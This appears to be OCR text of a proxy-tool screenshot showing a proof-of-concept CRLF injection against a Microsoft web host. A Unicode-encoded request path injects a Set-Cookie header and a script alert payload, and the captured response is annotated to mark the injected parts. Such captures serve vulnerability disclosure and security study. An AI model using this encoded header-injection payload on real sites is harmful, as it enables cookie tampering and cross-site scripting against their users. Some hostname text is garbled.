 Request
Pretty Raw Hex \n
1 GET
/%E5%98%8D%E5%98%8ASet-Cookie:whoami=thecyberne
h%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%8D%
E5%98%8A%E5%98%BCscript%E5%98%BEalert(1);%E5%98
%BC/script%E5%98%BE HTTP/1.1
2 Host: .microsoft.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 Moved Permanently
HEADERS
2 Access-Control-Allow-Origin: *
3 Content-Type: text/html; charset=utf-8
4 Date: Tue, 11 Oct 2022 17:20:13 GMT
5 Location: https:/, .microsoft.com/
6 Server: ECAcc (tir/CDAA)
7 Set-Cookie: whoami=thecyberneh
Payload
8 Content-Length: 233
9 Connection: close
10
BLANK LINE
11
12 <script>
alert(1);
Payload XSS
</script>
13 Timing-Allow-Origin: *
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
Garbage
Headers
16
17 <head>
BODY